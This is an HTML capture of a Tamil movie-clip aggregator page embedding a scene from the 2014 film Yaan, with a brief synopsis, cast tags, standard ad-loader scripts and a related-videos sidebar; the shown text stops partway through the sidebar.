

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thiraialayam.com/jai-cinemas/6973-an-interesting-scene-yaan-jiiva-thulasi-nair-nassar-thambiramaiah-karunakaran-nawabshah.html
body_size: 12174
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>An Interesting Scene &#8211; Yaan | Jiiva | Thulasi Nair | Nassar | ThambiRamaiah | Karunakaran |NawabShah &#8211; Thiraialayam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thiraialayam &raquo; Feed" href="https://thiraialayam.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Thiraialayam &raquo; Comments Feed" href="https://thiraialayam.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Thiraialayam &raquo; An Interesting Scene &#8211; Yaan | Jiiva | Thulasi Nair | Nassar | ThambiRamaiah | Karunakaran |NawabShah Comments Feed" href="https://thiraialayam.com/jai-cinemas/6973-an-interesting-scene-yaan-jiiva-thulasi-nair-nassar-thambiramaiah-karunakaran-nawabshah.html/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='http://thiraialayam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='http://thiraialayam.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='http://thiraialayam.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://thiraialayam.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://thiraialayam.com/wp-content/themes/th/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://thiraialayam.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://thiraialayam.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://thiraialayam.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://thiraialayam.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='http://thiraialayam.com/wp-content/themes/newsup/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='http://thiraialayam.com/wp-content/themes/th/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='http://thiraialayam.com/wp-content/themes/th/css/colors/default.css?ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="http://thiraialayam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://thiraialayam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://thiraialayam.com/wp-content/themes/newsup/js/navigation.js?ver=6.4.2" id="newsup-navigation-js"></script>
<script type="text/javascript" src="http://thiraialayam.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.4.2" id="bootstrap-js"></script>
<script type="text/javascript" src="http://thiraialayam.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.4.2" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="http://thiraialayam.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.4.2" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://thiraialayam.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.4.2" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://thiraialayam.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.4.2" id="newsup-marquee-js-js"></script>
<script type="text/javascript" src="http://thiraialayam.com/wp-content/themes/newsup/js/main.js?ver=6.4.2" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://thiraialayam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thiraialayam.com/wp-json/wp/v2/posts/6973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thiraialayam.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://thiraialayam.com/jai-cinemas/6973-an-interesting-scene-yaan-jiiva-thulasi-nair-nassar-thambiramaiah-karunakaran-nawabshah.html" />
<link rel='shortlink' href='https://thiraialayam.com/?p=6973' />
<link rel="alternate" type="application/json+oembed" href="https://thiraialayam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthiraialayam.com%2Fjai-cinemas%2F6973-an-interesting-scene-yaan-jiiva-thulasi-nair-nassar-thambiramaiah-karunakaran-nawabshah.html" />
<link rel="alternate" type="text/xml+oembed" href="https://thiraialayam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthiraialayam.com%2Fjai-cinemas%2F6973-an-interesting-scene-yaan-jiiva-thulasi-nair-nassar-thambiramaiah-karunakaran-nawabshah.html&#038;format=xml" />
<link rel="pingback" href="http://thiraialayam.com/xmlrpc.php">    <style type="text/css" id="custom-background-css">
        .wrapper {
            background-color: #eee;
        }
    </style>
        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

                    </style>
        <link rel="icon" href="https://thiraialayam.com/wp-content/uploads-link/2022/08/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thiraialayam.com/wp-content/uploads-link/2022/08/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thiraialayam.com/wp-content/uploads-link/2022/08/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://thiraialayam.com/wp-content/uploads-link/2022/08/cropped-android-chrome-512x512-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-6973 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">
        Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back"
                 style='background-image: url("http://thiraialayam.com/wp-content/themes/newsup/images/head-back.jpg" );'>
                                <div class="overlay">
                    <div class="inner" >
                                <div class="container-fluid">
            <div class="mg-nav-widget-area">
                <div class="row align-items-center">
                                        <!-- <div class="col-md-4 col-sm-4 text-center-xs">
                                            </div> -->

                    <div class="col-md-4 col-sm-4 text-center-xs">
                        <div class="navbar-header ownNavbar-header">
                                                            <a href="https://thiraialayam.com/" class="navbar-brand" rel="home"><img width="183" height="37" src="https://thiraialayam.com/wp-content/uploads-link/2022/03/logo_thiraialayam.png" class="custom-logo" alt="Thiraialayam" decoding="async" /></a>                                                                                    </div>
                    </div>

                    <div class="col-md-2 col-sm-4 text-center-xs">
                        <div class="heacent">&nbsp;</div>
                    </div>
                    <div class="col-md-6 col-sm-4 text-center-xs">
                        <div class="heacent"><form role="search" method="get" id="searchform" action="https://thiraialayam.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div>
                    </div>


                                    </div>
            </div>
        </div>
                            </div>
                </div>
            </div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container-fluid">
                        <!-- Right nav -->
                        <div class="m-header align-items-center">
                                                        <a class="mobilehomebtn" href="https://thiraialayam.com"><span
                                    class="fas fa-home"></span></a>
                            <!-- navbar-toggle -->
                            <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse"
                                    data-target="#navbar-wp" aria-controls="navbarSupportedContent"
                                    aria-expanded="false"
                                    aria-label="Toggle navigation">
                                <i class="fas fa-bars"></i>
                            </button>
                            <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2 d-none">
                                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink"
                                   data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class="fas fa-search"></i>
                                </a>

                                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                    <form role="search" method="get" id="searchform" action="https://thiraialayam.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                                </div>
                            </div>

                        </div>
                        <!-- /Right nav -->


                        <div class="collapse navbar-collapse" id="navbar-wp">
                            <div class="d-md-block">
                                <ul id="menu-primary-menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thiraialayam.com"><span class='fas fa-home'></span></a></li><li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a class="nav-link" title="Ayngaran" href="https://thiraialayam.com/category/ayngaran">Ayngaran</a></li>
<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a class="nav-link" title="Divo Music" href="https://thiraialayam.com/category/divo-music">Divo Music</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2182"><a class="nav-link" title="Eros Now South" href="https://thiraialayam.com/category/eros-now-south">Eros Now South</a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a class="nav-link" title="Sun TV" href="https://thiraialayam.com/category/sun-tv">Sun TV</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a class="nav-link" title="Think Music India" href="https://thiraialayam.com/category/think-music-india">Think Music India</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a class="nav-link" title="Wunderbar Studios" href="https://thiraialayam.com/category/wunderbar-studios">Wunderbar Studios</a></li>
</ul>                            </div>
                        </div>
                        <!-- Right nav -->
<!--                        <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">-->
                            <!-- /navbar-toggle -->
<!--                            <div class="dropdown show mg-search-box">-->
<!--                                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink"-->
<!--                                   data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--                                    <i class="fas fa-search"></i>-->
<!--                                </a>-->
<!--                                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">-->
<!--                                    --><!--                                </div>-->
<!--                            </div>-->
<!--                        </div>-->
                        <!-- /Right nav -->
                    </div>
                </nav> <!-- /Navigation -->
            </div>
        </header>
        <div class="clearfix"></div>
                <!-- =========================
     Page Content Section
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
        <!--row-->
        <div class="row">
            <!--col-md-->
            
                        <div class="col-md-8">
                                                                        <div class="video-container-wrapper">
                                    <div class="video-container">
                                        <iframe width="100%" height="480" src="https://www.youtube.com/embed/1_gq7cJGHcY" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>                                    </div>
                                </div>
                                <div class="mg-blog-post-box">
                                    <div class="mg-header mg-header-meta">
                                        <div class="media mg-info-author-block">
                                                                                        <div class="media-body">
                                                                                                                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                      Apr 24, 2022</span>
                                                <span class="newsup-tags"><div class="post-views content-post post-6973 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">3,464</span>
			</div></span><br />                                                        <span class="newsup-tags"><i class="fas fa-tag"></i>
                      <a href="https://thiraialayam.com/jai-cinemas/6973-an-interesting-scene-yaan-jiiva-thulasi-nair-nassar-thambiramaiah-karunakaran-nawabshah.html"><a href="https://thiraialayam.com/tag/jaicinemassubscribe" rel="tag">JaiCinemasSubscribe</a>, <a href="https://thiraialayam.com/tag/jiiva" rel="tag">Jiiva</a>, <a href="https://thiraialayam.com/tag/karunakaran" rel="tag">Karunakaran</a>, <a href="https://thiraialayam.com/tag/nassar" rel="tag">Nassar</a>, <a href="https://thiraialayam.com/tag/thulasinair" rel="tag">ThulasiNair</a>, <a href="https://thiraialayam.com/tag/yaan" rel="tag">Yaan</a></a>
                    </span>
                                                                                                </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="mg-blog-post-box">
                                    <div class="mg-header">
                                                                                    <div class="mg-blog-category">
                                                <a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/jai-cinemas" alt="View all posts in Jai Cinemas"> 
                                 Jai Cinemas
                             </a>                                            </div>
                                                                                <h1 class="title single"><a title="Permalink to: An Interesting Scene &#8211; Yaan | Jiiva | Thulasi Nair | Nassar | ThambiRamaiah | Karunakaran |NawabShah">
                                                An Interesting Scene &#8211; Yaan | Jiiva | Thulasi Nair | Nassar | ThambiRamaiah | Karunakaran |NawabShah</a>
                                        </h1>
                                    </div>
                                                                        <article class="small single">
                                        Jai Cinemas is a Movie channel gives all sort of entertainment with all latest Tamil Movies. Yaan is a 2014 Indian Tamil-language action thriller film written, directed and filmed by Ravi K. Chandran. It stars Jiiva and Thulasi Nair.The film's soundtrack and<span id="dots">...</span><span id="more">score was composed by Harris Jayaraj, while editing and art direction were done by A. Sreekar Prasad and Sabu Cyril, respectively.Resul Pookutty was in charge of the sound mixing and Brinda was in charge of the choreography.The movie was reported to be based on the 1978 movie Midnight Express. It was dubbed in Hindi as Jaan Ki Baazi by Goldmines Telefilms in December 2016.<br><br><a href="/tag/Jiiva">#Jiiva</a> <a href="/tag/ThulasiNair">#ThulasiNair</a> <a href="/tag/Yaan">#Yaan</a> <a href="/tag/Nassar">#Nassar</a> <a href="/tag/Karunakaran">#Karunakaran</a> <a href="/tag/JaiCinemas">#JaiCinemas</a><br><br>Subscribe: <a href="http://ennt.net/l?aHR0cHM6Ly9iaXQubHkvMzJSR3NWdg==" target="_blank">https://bit.ly/32RGsVv</a></span> <a href="#" onclick="return viewMoreViewLess()" id="myBtn"> view more</a><br /><hr>
                                                                                                                        <div class="clearfix mb-3"></div>
                                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thiraialayam.com/jai-cinemas/6961-a-thrilling-fight-in-jail-scene-yaan-jiiva-thulasi-nair-nassar-thambiramaiah-karunakaran.html" rel="prev">A Thrilling Fight in Jail Scene &#8211; Yaan | Jiiva | Thulasi Nair | Nassar | ThambiRamaiah | Karunakaran <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thiraialayam.com/jai-cinemas/6994-the-beast-seduces-the-women-in-pooja-naangam-pirai-dracula-sudheer-monal-gajjar-shraddha-das.html" rel="next"><div class="fas fa-angle-double-left"></div><span></span> The Beast Seduces the Women in Pooja &#8211; Naangam Pirai (Dracula) | Sudheer Monal Gajjar | Shraddha Das</a></div></div>
	</nav>                                                                            </article>
                                    <script>
                                      function viewMoreViewLess () {
                                        var dots = document.getElementById("dots");
                                        var moreText = document.getElementById("more");
                                        var btnText = document.getElementById("myBtn");

                                        if (dots.style.display === "none") {
                                          dots.style.display = "inline";
                                          btnText.innerHTML = " view more";
                                          moreText.style.display = "none";
                                        } else {
                                          dots.style.display = "none";
                                          btnText.innerHTML = " view less";
                                          moreText.style.display = "inline";
                                        }
                                        return false;
                                      }
                                    </script>
                                </div>
                                                    <div class="adflexbox" id="b84ae91c60ff46ef3302759290e402f3c"></div>
                        <script>
                          (function (d, w) {
                            if (!w.adflex) {
                              var s = d.createElement("script");
                              s.type = "text/javascript";
                              s.src = "https://www.vilamparam.net/loader.js";
                              d.getElementsByTagName('head')[0].appendChild(s);
                              w.adflex = { host: 'https://www.vilamparam.net' };
                            }
                          })(document, window);
                        </script>
                        <br/>
                                            </div>
                                            <!--sidebar-->
                        <!--col-md-3-->
                        <aside class="col-md-4">
                            
<aside id="secondary" class="widget-area" role="complementary">
    <div id="sidebar-right" class="mg-sidebar">
        
                            <div class="widget_text mg-widget widget_custom_html">
                    <div class="textwidget custom-html-widget">

                        <div class="mg-posts-sec-inner row">

                            <div class="small-list-post col-lg-3 col-md-3 col-sm-3 col-xs-3">
                                <img src="http://thiraialayam.com/wp-content/uploads-link/channels/AMLnZu8nKN4B1T8GzUKFdCKE-dcK_xKBjzmuCL3CSs-a=s900-c-k-c0x00ffffff-no-rj.jpg">                            </div>
                            <div class="small-list-post col-lg-9 col-md-9 col-sm-9 col-xs-9">
                                <a class="" href="https://thiraialayam.com/category/jai-cinemas">Jai Cinemas</a>                            </div>
                        </div>
                    </div>
                </div>
                
            <!-- ------------------------------------------------------------------------ -->


            <div class="widget_text mg-widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                    <div class="adflexbox" id="bce7ec9e7dd67f3a74e5f1f7417306d2c"></div>
                    <script>
                      (function (d, w) {
                        if (!w.adflex) {
                          var s = d.createElement("script");
                          s.type = "text/javascript";
                          s.src = "https://www.vilamparam.net/loader.js";
                          d.getElementsByTagName('head')[0].appendChild(s);
                          w.adflex = { host: 'https://www.vilamparam.net' };
                        }
                      })(document, window);
                    </script>
                </div>
            </div>
            <!-- ------------------------------------------------------------------------ -->
            <div class="mg-posts-sec mg-posts-modul-1">
                <div class="mg-posts-sec-inner row">

                    <div class="small-list-post col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <!-- small-list-post -->
                        <ul>
                            <!-- small_post -->
                                                            <li class="small-post featured-post-2 clearfix">
                                    <!-- img-small-post -->
                                    <div class="img-small-post">
                                        <a href="https://thiraialayam.com/jai-cinemas/903345-yaamirukka-bayamey-tamil-comedy-horror-full-movie-in-4k-krishna-rupa-manjari-oviya-karunakaran.html" title="Yaamirukka Bayamey Tamil Comedy Horror Full Movie in 4K | Krishna, Rupa Manjari, Oviya, Karunakaran">
                                            <img src="https://thiraialayam.com/wp-content/uploads-link/2025/02/903345-hqdefault.jpg">
                                        </a>
                                    </div>
                                    <!-- // img-small-post -->
                                    <!-- small-post-content -->
                                    <div class="small-post-content">
                                        <div class="mg-blog-category">
                                            <a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/jai-cinemas">Jai Cinemas</a>                                        </div>
                                        <h5 class="title">
                                            <a href="https://thiraialayam.com/jai-cinemas/903345-yaamirukka-bayamey-tamil-comedy-horror-full-movie-in-4k-krishna-rupa-manjari-oviya-karunakaran.html">Yaamirukka Bayamey Tamil Comedy Horror Full Movie in 4K | Krishna, Rupa Manjari, Oviya, Karunakaran</a>
                                        </h5>
                                    </div>
                                    <!-- /small-post-content -->
                                </li>
                                                            <li class="small-post featured-post-3 clearfix">
                                    <!-- img-small-post -->
                                    <div class="img-small-post">
                                        <a href="https://thiraialayam.com/jai-cinemas/824146-heroine-try-to-impress-hero-from-pudhusu-kanna-pudhusu-venniradai-moorthy-kadhal-sukumar-jai.html" title="Heroine Try To Impress Hero from Pudhusu Kanna Pudhusu | Venniradai Moorthy | Kadhal Sukumar | Jai">
                                            <img src="https://thiraialayam.com/wp-content/uploads-link/2024/10/824146-hqdefault.jpg">
                                        </a>
                                    </div>
                                    <!-- // img-small-post -->
                                    <!-- small-post-content -->
                                    <div class="small-post-content">
                                        <div class="mg-blog-category">
